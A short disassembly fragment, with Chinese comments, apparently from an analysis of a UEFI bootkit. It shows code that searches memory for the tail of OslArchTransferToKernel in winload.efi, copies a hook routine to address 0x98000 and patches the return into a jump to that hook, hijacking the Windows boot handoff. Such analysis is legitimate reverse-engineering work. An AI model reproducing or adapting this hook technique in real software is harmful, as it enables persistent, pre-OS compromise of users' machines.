 loc_180157837: ; CODE XREF: hook_dxe_code+149↓j
inc ecx
cmp ecx, 158878h
jg short loc_180157873
cmp dword ptr [eax+ecx], 0CB485541h ; 查找OslArchTransferToKernel尾部
jnz short loc_180157837
add eax, ecx
add eax, 2
mov edi, 98000h
push rdi
lea rsi, X64_Hook_Winload_efi
mov ecx, 229h
cld
rep movsb ; 拷贝x64_hook_winload_efi函数到地址0x98000
pop rdi
mov byte ptr [eax], 0E9h ; 修改尾部指令retn为jmp x64_hook_winload_efi
sub edi, eax
sub edi, 5
mov [eax+1], edi
loc_180157873: ; CODE XREF: hook_dxe_code+13F↑j
pop rdi
pop rsi
pop r9
pop r8
pop rdx
pop rcx
pop rbx
popfq
retn